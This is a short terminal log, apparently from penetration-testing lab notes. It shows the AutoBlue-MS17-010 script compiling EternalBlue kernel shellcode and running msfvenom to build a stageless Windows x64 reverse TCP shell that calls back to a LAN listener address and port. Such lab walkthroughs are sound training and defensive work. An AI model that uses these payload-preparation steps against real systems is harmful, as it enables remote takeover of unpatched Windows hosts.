 (root㉿kali)-[/opt/TCM/Blue/AutoBlue-MS17-010]
# cd shellcode
(root㉿kali)-[/opt/TCM/Blue/AutoBlue-MS17-010/shellcode]
# ./shell_prep.sh
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
Y
LHOST for reverse connection:
192.168.179.128
LPORT you want x64 to listen on:
5678
LPORT you want x86 to listen on:
7685
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.179.128 LPORT=5678
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin